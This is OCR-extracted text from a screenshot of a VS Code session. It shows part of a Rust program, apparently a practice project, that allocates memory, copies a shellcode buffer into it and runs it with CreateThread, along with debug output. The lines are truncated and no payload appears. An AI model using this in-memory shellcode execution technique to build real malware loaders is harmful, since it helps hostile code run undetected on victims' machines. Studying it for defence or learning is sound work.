 File Edit Selection View Go Run Terminal Help
main.rs - shellcode_runner_winapi - Visual Studio Code
RUN AN... Debug
Cargo.toml U
main.rs 9+, U
src > main.rs > main
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
Rust: on panic
MODULES
5
35 dwSize: shellcode.len(),flAllocationType: 0x00001000,flPro
36
37 if GetLastError()==0{
38
39 std::ptr::copy(src: shellcode.as_ptr() as *const u8, dst:
40
41 let mut threadid: i32 =0;
42 CreateThread(lpThreadAttributes: std::ptr::null_mut(),
43 dwStackSize: 0,
44 , std::ptr::null_mut(), 0, &mut threadid);
45
46 }
47 else{
PROBLEMS 17 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
Allocated memory at: 0x23722820000
get last error: 5
threadid :16656
Freeing memory at: 0x23722820000
PS D:\rust_practice\shellcode_runner_winapi>
cargo
Debug exec...
master* 10 7 Debug executable 'shellcode_runner_winapi' (shellcode_runner_winapi) rust-analyzer AppScan found 0 security issues.
Ln 44, Col 56 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr
ENG 09:23